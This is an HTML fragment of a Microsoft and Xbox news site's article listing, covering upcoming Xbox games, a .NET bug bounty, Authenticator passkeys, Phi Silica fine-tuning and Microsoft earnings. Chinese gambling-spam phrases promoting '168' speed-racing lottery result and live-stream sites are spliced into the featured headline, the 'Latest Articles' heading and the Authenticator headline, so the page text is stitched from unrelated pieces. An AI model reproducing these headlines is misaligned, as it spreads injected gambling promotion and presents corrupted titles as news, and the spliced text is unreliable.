<article id="post-39740" class="post-39740 page type-page status-publish" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<div class="entry-content" itemprop="text">
			
<div class="gb-element-c5c3024d">
<div><div >
<div class="gb-loop-item post-354096 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-xbox-and-gaming tag-gaming tag-microsoft tag-microsoft-store tag-next-week-on-xbox tag-video-games tag-windows tag-xbox tag-xbox-cloud-gaming tag-xbox-one tag-xbox-series-x tag-xbox-series-xs tag-xbox-wire">
<img fetchpriority="high" decoding="async" width="1280" height="720" alt="Every Fresh New Game Coming Next Week on Xbox Series X|S and Game Pass (August 4–8, 2025)—including Mafia: The Old Country and Gradius Origins to Demon Slayer: Hinokami Chronicles 2" data-media-id="354159" class="gb-media-d57280c0 lazyload" src="[data-uri]"   data-src="https://e7drz69p964.exactdn.com/wp-content/uploads/2025/08/NWOX-HERO-f9c100d4cbd5345e657c-2048x1152-1-scaled.jpg?strip=all&lossy=1&quality=88&sharp=1&ssl=1" data-srcset="https://e7drz69p964.exactdn.com/wp-content/uploads/2025/08/NWOX-HERO-f9c100d4cbd5345e657c-2048x1152-1-scaled.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;ssl=1 1280w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/08/NWOX-HERO-f9c100d4cbd5345e657c-2048x1152-1-150x84.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;ssl=1 150w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/08/NWOX-HERO-f9c100d4cbd5345e657c-2048x1152-1-scaled.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=256&amp;ssl=1 256w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/08/NWOX-HERO-f9c100d4cbd5345e657c-2048x1152-1-scaled.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=512&amp;ssl=1 512w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/08/NWOX-HERO-f9c100d4cbd5345e657c-2048x1152-1-scaled.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=768&amp;ssl=1 768w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/08/NWOX-HERO-f9c100d4cbd5345e657c-2048x1152-1-scaled.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=1024&amp;ssl=1 1024w" data-sizes="auto" data-eio-rwidth="1280" data-eio-rheight="720" /><noscript><img fetchpriority="high" decoding="async" width="1280" height="720" alt="Every Fresh New Game Coming Next Week on Xbox Series X|S and Game Pass (August 4–8, 2025)—including Mafia: The Old Country and Gradius Origins to Demon Slayer: Hinokami Chronicles 2" data-media-id="354159" class="gb-media-d57280c0" src="jpg/nwox-hero-f9c100d4cbd5345e657c-2048x1152-1-scaled014d.jpg" srcset="https://e7drz69p964.exactdn.com/wp-content/uploads/2025/08/NWOX-HERO-f9c100d4cbd5345e657c-2048x1152-1-scaled.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;ssl=1 1280w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/08/NWOX-HERO-f9c100d4cbd5345e657c-2048x1152-1-150x84.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;ssl=1 150w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/08/NWOX-HERO-f9c100d4cbd5345e657c-2048x1152-1-scaled.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=256&amp;ssl=1 256w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/08/NWOX-HERO-f9c100d4cbd5345e657c-2048x1152-1-scaled.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=512&amp;ssl=1 512w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/08/NWOX-HERO-f9c100d4cbd5345e657c-2048x1152-1-scaled.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=768&amp;ssl=1 768w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/08/NWOX-HERO-f9c100d4cbd5345e657c-2048x1152-1-scaled.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=1024&amp;ssl=1 1024w" sizes="(max-width: 1200px) 100vw, 1200px" data-eio="l" /></noscript>



<div class="gb-element-482720dc"> </div>



<div class="gb-element-6ea823d4">
<div class="gb-element-3af50bf5">
<div class="gb-element-11b0eb94">
<div class="gb-text gb-text-6805289e"><a href="index-11.html" rel="tag">News</a><a href="index-10.html" rel="tag">Xbox and Gaming</a></div>
</div>



<h1 class="gb-text gb-text-f7ae6ccf"><a href="index-12.html">168极速结果走势一分钟|168一分钟极速赛车历史记录、免费官网视频直播 Every Fresh New Game Coming Next Week on Xbox Series X|S and Game Pass (August 4–8, 2025)—including Mafia: The Old Country, Gradius Origins, and Demon Slayer: Hinokami Chronicles 2</a></h1>



<p class="gb-text gb-text-82eb0fd8">The first week of August fires up a phenomenal lineup for Xbox fans, showcasing a mixture of AAA blockbusters, iconic retro collections, anime hits,…</p>



<a class="gb-text-9dbddb04" href="index-12.html" aria-label="Read more about Every Fresh New Game Coming Next Week on Xbox Series X|S and Game Pass (August 4–8, 2025)—including Mafia: The Old Country, Gradius Origins, and Demon Slayer: Hinokami Chronicles 2"><span class="gb-text">Read More</span></a>
</div>
</div>
</div>
</div></div>



<div class="gb-query-f66e6277"></div>
</div>



<div class="gb-element-f44477c5">
<div class="gb-element-db08f3d6">
<h2 class="gb-text-ce385660"><span class="gb-text">168极速免费官网视频直播 全年2025赛果数据免费查询  Latest Articles</span></h2>



<div><div class="gb-looper-e8a19db8">
<div class="gb-loop-item gb-loop-item-bfca2c91 post-354048 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-security tag-developer tag-github tag-microsoft tag-microsoft-security tag-security">
<div class="gb-element-7efc952d">
<img decoding="async" width="779" height="720" alt="Microsoft Supercharges .NET Bounty Program: Up to $40,000 Now Offered for Top Vulnerabilities" data-media-id="354082" class="gb-media-a80a97dd lazyload" src="[data-uri]"   data-src="https://e7drz69p964.exactdn.com/wp-content/uploads/2025/08/chart-scaled.jpg?strip=all&lossy=1&quality=88&sharp=1&ssl=1" data-srcset="https://e7drz69p964.exactdn.com/wp-content/uploads/2025/08/chart-scaled.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;ssl=1 779w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/08/chart-150x139.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;ssl=1 150w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/08/chart-scaled.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=311&amp;ssl=1 311w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/08/chart-scaled.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=467&amp;ssl=1 467w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/08/chart-scaled.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=623&amp;ssl=1 623w" data-sizes="auto" data-eio-rwidth="779" data-eio-rheight="720" /><noscript><img decoding="async" width="779" height="720" alt="Microsoft Supercharges .NET Bounty Program: Up to $40,000 Now Offered for Top Vulnerabilities" data-media-id="354082" class="gb-media-a80a97dd" src="jpg/chart-scaled014d.jpg" srcset="https://e7drz69p964.exactdn.com/wp-content/uploads/2025/08/chart-scaled.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;ssl=1 779w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/08/chart-150x139.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;ssl=1 150w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/08/chart-scaled.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=311&amp;ssl=1 311w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/08/chart-scaled.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=467&amp;ssl=1 467w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/08/chart-scaled.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=623&amp;ssl=1 623w" sizes="(max-width: 779px) 100vw, 779px" data-eio="l" /></noscript>



<div class="gb-element-12b5617a">
<div class="gb-text gb-text-0c87f259"><a href="index-11.html" rel="tag">News</a><a href="index-13.html" rel="tag">Security</a></div>
</div>
</div>



<div class="gb-element-aa1e1150">
<h3 class="gb-text gb-text-8b8c54c7"><a href="index-14.html">Microsoft Supercharges .NET Bounty Program: Up to $40,000 Now Offered for Top Vulnerabilities</a></h3>



<p class="gb-text gb-text-4483d13d">August 1, 2025</p>
</div>
</div>

<div class="gb-loop-item gb-loop-item-bfca2c91 post-354001 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-security tag-android tag-apple tag-authentication tag-azure tag-google tag-microsoft tag-microsoft-edge tag-security tag-settings tag-surface tag-windows tag-windows-11 tag-windows-hello tag-xbox">
<div class="gb-element-7efc952d">
<img decoding="async" width="1079" height="720" alt="Microsoft Authenticator Ends Password Support, All Users Must Now Move to Using Passkeys—PIN, Fingerprint, Facial Recognition, or Windows Hello" data-media-id="349242" class="gb-media-a80a97dd lazyload" src="[data-uri]"   data-src="https://e7drz69p964.exactdn.com/wp-content/uploads/2025/06/microsoft-authenticator-destacado-scaled.jpeg?strip=all&lossy=1&quality=88&sharp=1&ssl=1" data-srcset="https://e7drz69p964.exactdn.com/wp-content/uploads/2025/06/microsoft-authenticator-destacado-scaled.jpeg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;ssl=1 1079w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/06/microsoft-authenticator-destacado-150x100.jpeg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;ssl=1 150w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/06/microsoft-authenticator-destacado-scaled.jpeg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=215&amp;ssl=1 215w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/06/microsoft-authenticator-destacado-scaled.jpeg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=431&amp;ssl=1 431w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/06/microsoft-authenticator-destacado-scaled.jpeg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=647&amp;ssl=1 647w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/06/microsoft-authenticator-destacado-scaled.jpeg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=863&amp;ssl=1 863w" data-sizes="auto" data-eio-rwidth="1079" data-eio-rheight="720" /><noscript><img decoding="async" width="1079" height="720" alt="Microsoft Authenticator Ends Password Support, All Users Must Now Move to Using Passkeys—PIN, Fingerprint, Facial Recognition, or Windows Hello" data-media-id="349242" class="gb-media-a80a97dd" src="jpg/microsoft-authenticator-destacado-scaled014d.jpg" srcset="https://e7drz69p964.exactdn.com/wp-content/uploads/2025/06/microsoft-authenticator-destacado-scaled.jpeg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;ssl=1 1079w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/06/microsoft-authenticator-destacado-150x100.jpeg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;ssl=1 150w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/06/microsoft-authenticator-destacado-scaled.jpeg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=215&amp;ssl=1 215w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/06/microsoft-authenticator-destacado-scaled.jpeg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=431&amp;ssl=1 431w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/06/microsoft-authenticator-destacado-scaled.jpeg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=647&amp;ssl=1 647w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/06/microsoft-authenticator-destacado-scaled.jpeg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=863&amp;ssl=1 863w" sizes="(max-width: 1079px) 100vw, 1079px" data-eio="l" /></noscript>



<div class="gb-element-12b5617a">
<div class="gb-text gb-text-0c87f259"><a href="index-11.html" rel="tag">News</a><a href="index-13.html" rel="tag">Security</a></div>
</div>
</div>



<div class="gb-element-aa1e1150">
<h3 class="gb-text gb-text-8b8c54c7"><a href="index-15.html">免费168一分钟赛车官方网站查询 Microsoft Authenticator Ends Password Support, All Users Must Now Move to Using Passkeys—PIN, Fingerprint, Facial Recognition, or Windows 11 Hello</a></h3>



<p class="gb-text gb-text-4483d13d">August 1, 2025</p>
</div>
</div>

<div class="gb-loop-item gb-loop-item-bfca2c91 post-353948 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-ai-and-copilot tag-copilot tag-copilot-pc tag-developer tag-microsoft tag-privacy tag-security tag-slm tag-visual-studio tag-windows tag-windows-11">
<div class="gb-element-7efc952d">
<img decoding="async" width="480" height="360" alt="LoRA Fine-Tuning Supercharges Phi Silica on Windows 11 for Better Kahoot! Quiz Generation" data-media-id="353984" class="gb-media-a80a97dd lazyload" src="[data-uri]"   data-src="https://e7drz69p964.exactdn.com/wp-content/uploads/2025/07/powering-classroom-engagement-wi.jpg?strip=all&lossy=1&quality=88&sharp=1&ssl=1" data-srcset="https://e7drz69p964.exactdn.com/wp-content/uploads/2025/07/powering-classroom-engagement-wi.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;ssl=1 480w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/07/powering-classroom-engagement-wi-150x113.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;ssl=1 150w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/07/powering-classroom-engagement-wi-400x300.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;ssl=1 400w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/07/powering-classroom-engagement-wi-200x150.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;ssl=1 200w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/07/powering-classroom-engagement-wi.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=96&amp;ssl=1 96w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/07/powering-classroom-engagement-wi.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=288&amp;ssl=1 288w" data-sizes="auto" data-eio-rwidth="480" data-eio-rheight="360" /><noscript><img decoding="async" width="480" height="360" alt="LoRA Fine-Tuning Supercharges Phi Silica on Windows 11 for Better Kahoot! Quiz Generation" data-media-id="353984" class="gb-media-a80a97dd" src="jpg/powering-classroom-engagement-wi014d.jpg" srcset="https://e7drz69p964.exactdn.com/wp-content/uploads/2025/07/powering-classroom-engagement-wi.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;ssl=1 480w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/07/powering-classroom-engagement-wi-150x113.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;ssl=1 150w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/07/powering-classroom-engagement-wi-400x300.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;ssl=1 400w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/07/powering-classroom-engagement-wi-200x150.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;ssl=1 200w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/07/powering-classroom-engagement-wi.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=96&amp;ssl=1 96w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/07/powering-classroom-engagement-wi.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=288&amp;ssl=1 288w" sizes="(max-width: 480px) 100vw, 480px" data-eio="l" /></noscript>



<div class="gb-element-12b5617a">
<div class="gb-text gb-text-0c87f259"><a href="index-11.html" rel="tag">News</a><a href="index-6.html" rel="tag">AI and Copilot</a></div>
</div>
</div>



<div class="gb-element-aa1e1150">
<h3 class="gb-text gb-text-8b8c54c7"><a href="index-16.html">LoRA Fine-Tuning Supercharges Phi Silica on Windows 11 for Better Kahoot! Quiz Generation</a></h3>



<p class="gb-text gb-text-4483d13d">July 31, 2025</p>
</div>
</div>

<div class="gb-loop-item gb-loop-item-bfca2c91 post-353894 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-business-and-enterprise tag-amazon tag-apple tag-azure tag-data-center tag-gaming tag-generative-ai tag-google tag-microsoft tag-nvidia tag-openai tag-satya-nadella tag-surface tag-windows tag-windows-11 tag-xbox">
<div class="gb-element-7efc952d">
<img decoding="async" width="1024" height="576" alt="Microsoft Surges Past $4 Trillion: The Dawn of a New Tech Era" data-media-id="346082" class="gb-media-a80a97dd lazyload" src="[data-uri]"   data-src="https://e7drz69p964.exactdn.com/wp-content/uploads/2025/06/image-4.jpeg?strip=all&lossy=1&quality=88&sharp=1&ssl=1" data-srcset="https://e7drz69p964.exactdn.com/wp-content/uploads/2025/06/image-4.jpeg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;ssl=1 1024w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/06/image-4-150x84.jpeg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;ssl=1 150w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/06/image-4.jpeg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=204&amp;ssl=1 204w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/06/image-4.jpeg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=409&amp;ssl=1 409w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/06/image-4.jpeg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=614&amp;ssl=1 614w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/06/image-4.jpeg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=819&amp;ssl=1 819w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="576" /><noscript><img decoding="async" width="1024" height="576" alt="Microsoft Surges Past $4 Trillion: The Dawn of a New Tech Era" data-media-id="346082" class="gb-media-a80a97dd" src="jpg/image-4014d.jpg" srcset="https://e7drz69p964.exactdn.com/wp-content/uploads/2025/06/image-4.jpeg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;ssl=1 1024w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/06/image-4-150x84.jpeg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;ssl=1 150w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/06/image-4.jpeg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=204&amp;ssl=1 204w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/06/image-4.jpeg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=409&amp;ssl=1 409w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/06/image-4.jpeg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=614&amp;ssl=1 614w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/06/image-4.jpeg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=819&amp;ssl=1 819w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript>



<div class="gb-element-12b5617a">
<div class="gb-text gb-text-0c87f259"><a href="index-11.html" rel="tag">News</a><a href="index-17.html" rel="tag">Business &amp; Enterprise</a></div>
</div>
</div>



<div class="gb-element-aa1e1150">
<h3 class="gb-text gb-text-8b8c54c7"><a href="index-18.html">Microsoft Surges Past $4 Trillion Mark, Joining NVIDIA In Elite Club</a></h3>



<p class="gb-text gb-text-4483d13d">July 31, 2025</p>
</div>
</div>

<div class="gb-loop-item gb-loop-item-bfca2c91 post-353859 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-xbox-and-gaming tag-developer tag-dlc tag-free-play-days tag-microsoft tag-xbox tag-xbox-game-pass tag-xbox-game-pass-ultimate tag-xbox-one tag-xbox-series-x tag-xbox-series-xs tag-xbox-wire">
<div class="gb-element-7efc952d">
<img decoding="async" width="1280" height="720" alt="Xbox Free Play Days: WWE 2K25, Dynasty Warriors: Origins, I, Robot, and The Ascent Light Up This Weekend" data-media-id="353884" class="gb-media-a80a97dd lazyload" src="[data-uri]"   data-src="https://e7drz69p964.exactdn.com/wp-content/uploads/2025/07/FreePlayDays_07-31-2025_1920x1080_4shot-07a88431c3e03223c73a-1536x864-1-scaled.jpg?strip=all&lossy=1&quality=88&sharp=1&ssl=1" data-srcset="https://e7drz69p964.exactdn.com/wp-content/uploads/2025/07/FreePlayDays_07-31-2025_1920x1080_4shot-07a88431c3e03223c73a-1536x864-1-scaled.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;ssl=1 1280w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/07/FreePlayDays_07-31-2025_1920x1080_4shot-07a88431c3e03223c73a-1536x864-1-150x84.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;ssl=1 150w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/07/FreePlayDays_07-31-2025_1920x1080_4shot-07a88431c3e03223c73a-1536x864-1-scaled.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=256&amp;ssl=1 256w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/07/FreePlayDays_07-31-2025_1920x1080_4shot-07a88431c3e03223c73a-1536x864-1-scaled.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=512&amp;ssl=1 512w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/07/FreePlayDays_07-31-2025_1920x1080_4shot-07a88431c3e03223c73a-1536x864-1-scaled.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=768&amp;ssl=1 768w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/07/FreePlayDays_07-31-2025_1920x1080_4shot-07a88431c3e03223c73a-1536x864-1-scaled.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=1024&amp;ssl=1 1024w" data-sizes="auto" data-eio-rwidth="1280" data-eio-rheight="720" /><noscript><img decoding="async" width="1280" height="720" alt="Xbox Free Play Days: WWE 2K25, Dynasty Warriors: Origins, I, Robot, and The Ascent Light Up This Weekend" data-media-id="353884" class="gb-media-a80a97dd" src="jpg/freeplaydays_07-31-2025_1920x1080_4shot-07a88431c3e03223c73a-1536x864-1-scaled014d.jpg" srcset="https://e7drz69p964.exactdn.com/wp-content/uploads/2025/07/FreePlayDays_07-31-2025_1920x1080_4shot-07a88431c3e03223c73a-1536x864-1-scaled.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;ssl=1 1280w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/07/FreePlayDays_07-31-2025_1920x1080_4shot-07a88431c3e03223c73a-1536x864-1-150x84.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;ssl=1 150w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/07/FreePlayDays_07-31-2025_1920x1080_4shot-07a88431c3e03223c73a-1536x864-1-scaled.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=256&amp;ssl=1 256w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/07/FreePlayDays_07-31-2025_1920x1080_4shot-07a88431c3e03223c73a-1536x864-1-scaled.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=512&amp;ssl=1 512w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/07/FreePlayDays_07-31-2025_1920x1080_4shot-07a88431c3e03223c73a-1536x864-1-scaled.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=768&amp;ssl=1 768w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/07/FreePlayDays_07-31-2025_1920x1080_4shot-07a88431c3e03223c73a-1536x864-1-scaled.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=1024&amp;ssl=1 1024w" sizes="(max-width: 1200px) 100vw, 1200px" data-eio="l" /></noscript>



<div class="gb-element-12b5617a">
<div class="gb-text gb-text-0c87f259"><a href="index-11.html" rel="tag">News</a><a href="index-10.html" rel="tag">Xbox and Gaming</a></div>
</div>
</div>



<div class="gb-element-aa1e1150">
<h3 class="gb-text gb-text-8b8c54c7"><a href="index-19.html">Xbox Free Play Days: WWE 2K25, Dynasty Warriors: Origins, I, Robot, and The Ascent Light Up This Weekend</a></h3>



<p class="gb-text gb-text-4483d13d">July 31, 2025</p>
</div>
</div>

<div class="gb-loop-item gb-loop-item-bfca2c91 post-353821 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-business-and-enterprise tag-azure tag-copilot tag-cybersecurity tag-data-center tag-developer tag-gaming tag-generative-ai tag-microsoft tag-openai tag-satya-nadella tag-security">
<div class="gb-element-7efc952d">
<img decoding="async" width="1080" height="720" alt="Microsoft Q4 2025 Earnings Shatter Records: Azure Cloud and AI Drive $76.4B Revenue" data-media-id="353854" class="gb-media-a80a97dd lazyload" src="[data-uri]"   data-src="https://e7drz69p964.exactdn.com/wp-content/uploads/2025/07/ad649713-aed5-4c21-b80f-0652e7d547c6-scaled.jpg?strip=all&lossy=1&quality=88&sharp=1&ssl=1" data-srcset="https://e7drz69p964.exactdn.com/wp-content/uploads/2025/07/ad649713-aed5-4c21-b80f-0652e7d547c6-scaled.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;ssl=1 1080w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/07/ad649713-aed5-4c21-b80f-0652e7d547c6-150x100.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;ssl=1 150w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/07/ad649713-aed5-4c21-b80f-0652e7d547c6-scaled.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=216&amp;ssl=1 216w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/07/ad649713-aed5-4c21-b80f-0652e7d547c6-scaled.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=432&amp;ssl=1 432w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/07/ad649713-aed5-4c21-b80f-0652e7d547c6-scaled.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=648&amp;ssl=1 648w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/07/ad649713-aed5-4c21-b80f-0652e7d547c6-scaled.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=864&amp;ssl=1 864w" data-sizes="auto" data-eio-rwidth="1080" data-eio-rheight="720" /><noscript><img decoding="async" width="1080" height="720" alt="Microsoft Q4 2025 Earnings Shatter Records: Azure Cloud and AI Drive $76.4B Revenue" data-media-id="353854" class="gb-media-a80a97dd" src="jpg/ad649713-aed5-4c21-b80f-0652e7d547c6-scaled014d.jpg" srcset="https://e7drz69p964.exactdn.com/wp-content/uploads/2025/07/ad649713-aed5-4c21-b80f-0652e7d547c6-scaled.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;ssl=1 1080w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/07/ad649713-aed5-4c21-b80f-0652e7d547c6-150x100.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;ssl=1 150w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/07/ad649713-aed5-4c21-b80f-0652e7d547c6-scaled.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=216&amp;ssl=1 216w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/07/ad649713-aed5-4c21-b80f-0652e7d547c6-scaled.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=432&amp;ssl=1 432w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/07/ad649713-aed5-4c21-b80f-0652e7d547c6-scaled.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=648&amp;ssl=1 648w, https://e7drz69p964.exactdn.com/wp-content/uploads/2025/07/ad649713-aed5-4c21-b80f-0652e7d547c6-scaled.jpg?strip=all&amp;lossy=1&amp;quality=88&amp;sharp=1&amp;w=864&amp;ssl=1 864w" sizes="(max-width: 1080px) 100vw, 1080px" data-eio="l" /></noscript>



<div class="gb-element-12b5617a">
<div class="gb-text gb-text-0c87f259"><a href="index-11.html" rel="tag">News</a><a href="index-17.html" rel="tag">Business &amp; Enterprise</a></div>
</div>
</div>



<div class="gb-element-aa1e1150">
<h3 class="gb-text gb-text-8b8c54c7"><a href="index-20.html">Microsoft Q4 2025 Earnings Shatter Records: Azure Cloud and AI Drive $76.4B Revenue</a></h3>



<p class="gb-text gb-text-4483d13d">July 30, 2025</p>
</div>
</div>
</div></div>
</div>
</div>



<div class="gb-element-7df55512">
<div class="gb-element-9cfe725e">
